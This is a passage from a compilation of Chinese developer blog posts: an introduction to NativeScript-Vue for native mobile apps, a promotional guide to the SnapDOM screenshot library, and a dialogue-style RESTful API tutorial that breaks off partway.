| 锁定 DCloud 生态 | 工程化、Vite、Pinia 等新工具跟进慢 |
| Vue 3 支持姗姗来迟,Composition API 兼容碎裂 | 类型推断、生态插件处处踩坑 |
"我们只是想要一个 Vue 语法 + 真原生渲染 + 社区插件开箱即用 的解决方案。"
—— 这,正是 NativeScript-Vue 给出的答案。
尤雨溪推特背书
2025-10-08,Evan You 转发 NativeScript 官方推文:
"Try Vite + NativeScript-Vue today —
HMR,native APIs,live reload."
配图是一段 <script setup> + TypeScript 的实战 Demo,意味着:
- 真正的 Vue 3 语法(
Composition API) - Vite 秒级热重载
- 直接调用 iOS / Android 原生 API
获创始人的公开推荐,无疑给社区打了一剂强心针。
NativeScript-Vue 是什么?
一句话:Vue 的自定义渲染器 + NativeScript 原生引擎

- 运行时 没有 WebView,JS 在
V8 / JavaScriptCore中执行 <template>标签 → 原生UILabel/android.widget.TextView- 支持 NPM、CocoaPods、Maven/Gradle 全部原生依赖
- 与 React Native 同级别的性能,却拥有 Vue 完整开发体验
5 分钟极速上手
1. 环境配置(一次过)
# Node ≥ 18
npm i -g nativescript
ns doctor # 按提示安装 JDK / Android Studio / Xcode
# 全部绿灯即可
2. 创建项目
ns create myApp \
--template @nativescript-vue/template-blank-vue3@latest
cd myApp
模板已集成 Vite + Vue3 + TS + ESLint
3. 运行 & 调试
# 真机 / 模拟器随你选
ns run ios
ns run android
保存文件 → 毫秒级 HMR,console.log 直接输出到终端。
4. 目录速览
myApp/
├─ app/
│ ├─ components/ // 单文件 .vue
│ ├─ app.ts // createApp()
│ └─ stores/ // Pinia 状态库
├─ App_Resources/
└─ vite.config.ts // 已配置 nativescript-vue-vite-plugin
5. 打包上线
ns build android --release # 生成 .aab / .apk
ns build ios --release # 生成 .ipa
签名、渠道、自动版本号——标准原生流程,CI 友好。
Vue 3 生态插件兼容性一览
| 插件 | 是否可用 | 说明 |
|---|---|---|
| Pinia | ✅ | 零改动,app.use(createPinia()) |
| VueUse | ⚠️ | 仅无 DOM 的 Utilities 可用 |
| vue-i18n 9.x | ✅ | 实测正常 |
| Vue Router | ❌ | 官方推荐用 NativeScript 帧导航 → $navigateTo(Page) |
| Vuetify / Element Plus | ❌ | 依赖 CSS & DOM,无法渲染 |
检测小技巧:
npm i xxx
grep -r "document\|window\|HTMLElement" node_modules/xxx || echo "大概率安全"
调试神器:Vue DevTools 支持
NativeScript-Vue 3 已提供 官方 DevTools 插件
组件树、Props、Events、Pinia状态 实时查看- 沿用桌面端调试习惯,无需额外学习成本
👉 配置指南:https://nativescript-vue.org/docs/essentials/vue-devtools
插件生态 & 原生能力
- 700+
NativeScript官方插件
ns plugin add @nativescript/camera | bluetooth | sqlite... - iOS/Android SDK 直接引入
CocoaPods/Maven一行配置即可:
// 调用原生 CoreBluetooth
import { CBCentralManager } from '@nativescript/core'
- 自定义 View & 动画
注册即可在<template>使用,与 React Native 造组件体验一致。
结语:这一次,Vue 开发者不再低人一等
React Native 有 Facebook 撑腰,Flutter 有 Google 背书,
现在 Vue 3 也有了自己的 真·原生跨平台答案 —— NativeScript-Vue。
它让 Vue 语法第一次 完整、无损、高性能 地跑在 iOS & Android 上,
并获得 尤雨溪 公开点赞与 Vite 官方生态加持。
弃用 uni-app,拥抱 NativeScript-Vue,
让 性能、原生能力、工程化 三者兼得,
用你最爱的 .vue 文件,写最硬核的移动应用!
🔖 一键直达资源
来源:juejin.cn/post/7560510073950011435
弃用 html2canvas!快 93 倍的截图神器
在前端开发中,网页截图是个常用功能。从前,html2canvas 是大家的常客,但随着网页越来越复杂,它的性能问题也逐渐暴露,速度慢、占资源,用户体验不尽如人意。
好在,现在有了 SnapDOM,一款性能超棒、还原度超高的截图新秀,能完美替代 html2canvas,让截图不再是麻烦事。

什么是 SnapDOM
SnapDOM 就是一个专门用来给网页元素截图的工具。

它能把 HTML 元素快速又准确地存成各种图片格式,像 SVG、PNG、JPG、WebP 等等,还支持导出为 Canvas 元素。

它最厉害的地方在于,能把网页上的各种复杂元素,比如 CSS 样式、伪元素、Shadow DOM、内嵌字体、背景图片,甚至是动态效果的当前状态,都原原本本地截下来,跟直接看网页没啥两样。
SnapDOM 优势
快得飞起
测试数据显示,在不同场景下,SnapDOM 都把 html2canvas 和 dom-to-image 这俩老前辈远远甩在身后。

尤其在超大元素(4000×2000)截图时,速度是 html2canvas 的 93.31 倍,比 dom-to-image 快了 133.12 倍。这速度,简直就像坐火箭。
还原度超高
SnapDOM 截图出来的效果,跟在网页上看到的一模一样。
各种复杂的 CSS 样式、伪元素、Shadow DOM、内嵌字体、背景图片,还有动态效果的当前状态,都能精准还原。

无论是简单的元素,还是复杂的网页布局,它都能轻松拿捏。
格式任你选
不管你是想要矢量图 SVG,还是常用的 PNG、JPG,或者现代化的 WebP,又或者是需要进一步处理的 Canvas 元素,SnapDOM 都能满足你。

多种格式,任你挑选,适配各种需求。
三、怎么用 SnapDOM
安装
SnapDOM 的安装超简单,有好几种方式:
用 NPM 或 Yarn:在命令行里输
# npm
npm i @zumer/snapdom
# yarn
yarn add @zumer/snapdom
就能装好。
用 CDN 在 HTML 文件里加一行:
<script src="https://unpkg.com/@zumer/snapdom@latest/dist/snapdom.min.js"></script>
直接就能用。
要是项目里用的是 ES Module:
import { snapdom } from '@zumer/snapdom
基础用法示例
一键截图
const card = document.querySelector('.user-card');
const image = await snapdom.toPng(card);
document.body.appendChild(image);
这段代码就是找个元素,然后直接截成 PNG 图片,再把图片加到页面上。简单粗暴,一步到位。
高级配置
const element = document.querySelector('.chart-container');
const capture = await snapdom(element, {
scale: 2,
backgroundColor: '#fff',
embedFonts: true,
compress: true
});
const png = await capture.toPng();
const jpg = await capture.toJpg({ quality: 0.9 });
await capture.download({
format: 'png',
filename: 'chart-report-2024'
});
这儿可以对截图进行各种配置。比如 scale 能调整清晰度,backgroundColor 能设置背景色,embedFonts 可以内嵌字体,compress 能压缩优化。配置好后,还能把截图存成不同格式,或者直接下载到本地。
和其他库比咋样
和 html2canvas、dom-to-image 比起来,SnapDOM 的优势很明显:
| 特性 | SnapDOM | html2canvas | dom-to-image |
|---|---|---|---|
| 性能 | ⭐⭐⭐⭐⭐ | ⭐⭐ | ⭐ |
| 准确度 | ⭐⭐⭐⭐⭐ | ⭐⭐⭐ | ⭐⭐⭐⭐ |
| 文件大小 | 极小 | 较大 | 中等 |
| 依赖 | 无 | 无 | 无 |
| SVG 支持 | ✅ | ❌ | ✅ |
| Shadow DOM 支持 | ✅ | ❌ | ❌ |
| 维护状态 | 活跃 | 活跃 | 停滞 |
五、用的时候注意点
用 SnapDOM 时,有几点得注意:
跨域资源
要是截图里有外部图片等跨域资源,得确保这些资源支持 CORS,不然截不出来。
iframe 限制
SnapDOM 不能截 iframe 内容,这是浏览器的安全限制,没办法。
Safari 浏览器兼容性
在 Safari 里用 WebP 格式时,会自动变成 PNG。
大型页面截图
截超大页面时,建议分块截,不然可能会内存溢出。
六、SnapDOM 能干啥及代码示例
社交分享
async function shareAchievement() {
const card = document.querySelector('.achievement-card');
const image = await snapdom.toPng(card, { scale: 2 });
navigator.share({
files: [new File([await snapdom.toBlob(card)], 'achievement.png')],
title: '我获得了新成就!'
});
}
报表导出
async function exportReport() {
const reportSection = document.querySelector('.report-section');
await preCache(reportSection);
await snapdom.download(reportSection, {
format: 'png',
scale: 2,
filename: `report-${new Date().toISOString().split('T')[0]}`
});
}
海报导出
async function generatePoster(productData) {
document.querySelector('.poster-title').textContent = productData.name;
document.querySelector('.poster-price').textContent = `¥${productData.price}`;
document.querySelector('.poster-image').src = productData.image;
await new Promise((resolve) => setTimeout(resolve, 100));
const poster = document.querySelector('.poster-container');
const blob = await snapdom.toBlob(poster, { scale: 3 });
return blob;
}
写在最后
SnapDOM 就是这么一款简单、快速、准确,还零依赖的网页截图神器。
无论是社交分享、报表导出、设计保存,还是营销推广,它都能轻松搞定。
而且它是免费开源的,背后还有活跃的社区支持。要是你还在为网页截图的事儿发愁,赶紧试试 SnapDOM 吧。
要是你在用 SnapDOM 的过程中有啥疑问,或者碰上啥问题,可以去下面这些地方找答案:
- 项目地址 :github.com/zumerlab/sn…
- 在线演示 :zumerlab.github.io/snapdom/
- 详细文档 :github.com/zumerlab/sn…
来源:juejin.cn/post/7544287909475090451
什么是 RESTful API?凭什么能流行 20 多年?
你是小阿巴,刚入职的后端程序员,负责给前端的阿花提供 API 接口。

结果一周后,你被阿花揍得鼻青脸肿。
阿花:你是我这辈子见过接口写的最烂的程序员!

你一脸委屈找到号称 “开发之狗” 的鱼皮诉苦:接口不是能跑就行吗?

鱼皮嘲笑道:小阿巴,你必须得学学 RESTful API 了。
你挠挠头:阿巴阿巴,什么玩意,没听说过!
⭐️ 推荐观看视频版,动画更生动:bilibili.com/video/BV1WF…
什么是 RESTful API?
鱼皮:首先,REST 的全称是 REpresentational State Transfer,翻译过来叫 “表现层状态转移”。
你一脸懵:鱼皮 gie gie,能说人话吗?我是傻子,听不太懂。
鱼皮:别急,我给你拆开来讲,保证你理解。
RE(Representational) 表现层,是指 资源(Resource) 的表现形式。
你好奇了:什么是资源?
鱼皮:资源就是 你想要操作的数据对象。
比如用户、商品、文章,这些都是资源。用户列表是一个资源,某个具体的用户也是一个资源。

表现层是指资源呈现出来的具体格式,比如同一个用户资源,可以用 JSON 格式返回给客户端,也可以用 XML 格式返回,这就是不同的 “表现形式”。

S(State) 是指 “状态”。
你:啥是状态?
鱼皮:比如你登录网站后,服务器会在内存中记住 “你是谁”,之后在网站上操作就不用再次登录了,这就是 有状态。

而 无状态(Stateless) 呢,就是服务器不记录客户端的任何信息,每次请求都是独立的。

你:哦哦哦,就像一个人去餐厅吃饭,服务员不记得他上次点了什么,每次都要重新点单,这就是无状态。

反过来,服务员记得他爱吃鱼皮,这就是有状态。

鱼皮:没错,接下来是 T(Transfer) 转移。
要注意,转移是 双向 的:
1)当你用 GET 请求时,服务器把资源的状态(比如用户信息的 JSON 数据)转移给客户端。
2)当你用 POST/PUT 请求时,客户端把资源的新状态(比如新用户的信息)转移给服务器,从而改变服务器上资源的状态。
组合起来,REST(Representational State Transfer) 是一种 软件架构风格,让客户端和服务器通过统一的接口,以无状态的方式,互相传递资源的表现层数据(比如 JSON),来查询或者变更资源状态。

而 ful 是个后缀,就像 powerful(充满力量的)一样,表示 “充满...特性的”。
因此,RESTful API 是指符合 REST 架构风格的 API,也就是遵循 REST 原则设计出来的接口。
注意,它 不是协议、不是标准、不是强制规范,只是一种建议的设计风格。你可以遵循,也可以不遵循。

你挠了挠头:说了一大堆,RESTful API 到底长啥样啊?
鱼皮:举个例子,比如你要做个用户管理系统,对用户信息进行增删改查,用 RESTful 风格的 API 就长这样:
GET /users/123 获取 ID 为 123 的用户
POST /users 创建新用户
PUT /users/123 更新用户 123
DELETE /users/123 删除用户 123
你眼前一亮:哇,比我写的整齐多了!

快带我学一下 RESTful 的写法吧,我要让前端阿花刮目相看!

RESTful API 写法
鱼皮:好,很有志气!接下来我会带你一步步构造一个完整的 RESTful API。分为两部分,客户端发送请求 和 服务端给出响应。
客户端请求
第一步:确定资源
资源用 URI(统一资源标识符)来表示。核心原则是:用名词来表示资源,不用动词。
具体来说,推荐用名词复数表示资源集合,比如 /users 表示用户列表、/products 表示商品列表。
如果要操作 具体某个资源,就加上 ID,比如 /users/123 表示 ID 为 123 的用户。
资源还 支持嵌套,比如 /users/123/orders 表示用户 123 的所有订单。
你想了想:那还可以更深层级么?比如 /users/123/orders/456 表示用户 123 的订单 456。

鱼皮点点头:你的理解完全正确,但不建议嵌套层级太深。
第二步:选择动作
确定了资源后,接下来要选择 动作,也就是你想怎么处理这个资源。
RESTful API 主要通过不同的 HTTP 方法来表示增删改查操作:
1)GET:查询资源
GET /users查询所有用户GET /users/123查询 ID 为 123 的用户
2)POST:创建资源
POST /users创建新用户
3)PUT:完整更新资源,需要提供资源的所有字段,多次执行结果相同(幂等性)
PUT /users/123完整更新用户 123
